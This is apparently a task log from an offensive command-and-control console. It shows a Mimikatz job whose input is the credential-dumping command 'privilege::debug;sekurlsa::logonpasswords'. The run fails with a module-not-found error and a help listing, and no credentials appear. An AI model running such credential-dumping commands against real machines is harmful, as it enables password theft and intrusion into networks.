 52ce9c4b > task 975e0b22
975e0b22
ID : 975e0b22
Type : Mimikatz
Created : Tue, 15 Aug 2023 03:18:55 GMT
Updated : Tue, 15 Aug 2023 03:19:30 GMT
Input : privilege::debug;sekurlsa::logonpasswords;exit
Status : Complete
Result :
.#####. mimikatz 2.2.0 (x64) #19041 Aug 14 2023 18:59:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug;sekurlsa::logonpasswords;exit
ERROR mimikatz_doLocal ; "debug;sekurlsa::logonpasswords;exit" command of "privilege" module not found !
Module : privilege
Full name : Privilege module
debug - Ask debug privilege
driver - Ask load driver privilege
security - Ask security privilege
tcb - Ask tcb privilege
backup - Ask backup privilege
restore - Ask restore privilege
sysenv - Ask system environment privilege
id - Ask a privilege by its id
name - Ask a privilege by its name
52ce9c4b > _